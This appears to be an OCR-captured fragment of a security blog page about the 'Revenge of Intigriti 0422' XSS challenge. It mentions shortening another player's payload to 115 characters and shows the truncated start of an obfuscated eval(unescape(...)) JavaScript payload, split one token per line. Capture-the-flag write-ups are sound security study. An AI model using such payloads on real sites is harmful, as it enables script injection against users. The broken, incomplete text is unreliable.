
modified the payload from @fredd and got 115 in
length in the end.
eval
(
unescape
(
1
+
/
1,this%2evalueOf%2econstructo
#Security
ångstromCTF 2022 Notes
Revenge of Intigriti 0422 Challenge Author
Writeup
Comments